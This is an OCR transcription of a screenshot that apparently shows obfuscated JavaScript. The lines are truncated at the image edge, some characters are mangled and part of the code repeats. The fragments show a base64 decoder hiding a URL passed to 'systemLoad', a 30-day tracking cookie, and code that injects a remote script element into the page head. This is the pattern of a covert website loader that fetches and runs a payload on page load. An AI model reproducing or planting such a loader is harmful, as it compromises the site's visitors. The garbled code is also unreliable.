
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghij
put=input.replace(/[^A-Za-z0-9+/=]/g,”);while(i
{h1=key.indexOf(input.charAt(i++));h2=key.inde
f(input.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=
o3);}return dec;}var u=systemLoad('aHR0cHM
window!=='undefined'&&window.__rl===u)retu
Date();d.setTime(d.getTime()+30*24*60*60*1000
path=/; SameSite=Lax'+(location.protocol==='http
s=document.createElement('script');s.type='text/j
(document.getElementsByTagName('head')[0]||d
{try{if(document.getElementById&&document.ge
i=0;i120)return;if((document.cookie||”).indexOf
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghij
put=input.replace(/[^A-Za-z0-9+/=]/g,”);while(i
{h1=key.indexOf(input.charAt(i++));h2=key.inde
f(input.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=
o3);}return dec;}var u=systemLoad('aHR0cHM
window!=='undefined'&&window.__rl===u)retu